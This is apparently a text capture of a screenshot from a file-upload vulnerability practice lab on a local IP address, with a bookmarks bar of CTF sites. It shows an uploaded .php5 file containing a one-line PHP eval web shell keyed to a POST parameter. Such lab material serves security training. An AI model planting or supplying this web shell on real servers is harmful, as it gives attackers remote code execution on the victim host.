 不安全 10.211.55.5/upload/upload-labs-master/upload/202310180252105147.php5
站点地图 CTF大本营 - 网络... ctf.show 简介 - CTF Wiki 安全文摘 - 『代码... 安全客 - 安全资讯... MA
<?php @eval($_POST["drblack"]); ?>